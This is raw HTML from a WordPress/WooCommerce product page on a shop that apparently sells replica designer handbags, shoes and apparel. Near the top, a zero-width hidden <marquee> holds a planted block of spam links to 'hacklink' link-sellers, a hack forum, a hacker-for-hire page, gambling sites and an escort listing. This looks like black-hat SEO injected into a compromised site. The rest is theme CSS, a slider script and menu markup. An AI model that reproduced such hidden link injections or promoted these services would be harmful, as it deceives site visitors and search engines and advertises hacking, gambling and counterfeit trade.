<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/6994" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/dior-suits-2/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=6994' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.x2.com/" title="meritking">meritking</a><a href="https://www.x.com/" title="kayseri escort">kayseri escort</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://revista.unsj.edu.ar" title="Vaycasino">Vaycasino</a><a href="https://scottishigh.com/" title="jojobet">jojobet</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://mufumo.com/" title="matbet">matbet</a><a href="https://ensinandoaviver.com.br/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.ccb.bank.in/" title="casibom">casibom</a><a href="https://walmonof.com.br/" title="vdcasino">vdcasino</a><a href="https://www.nffn.org.uk/" title="pusulabet">pusulabet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://hosteriatunkelen.cl/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://alsainternational.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="jojobet giriş" title="https://marshalpress.ge/">https://marshalpress.ge/</a><a href="https://thepalmstc.com/" title="jojobet">jojobet</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://snga.org/" title="casibom">casibom</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-6994 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
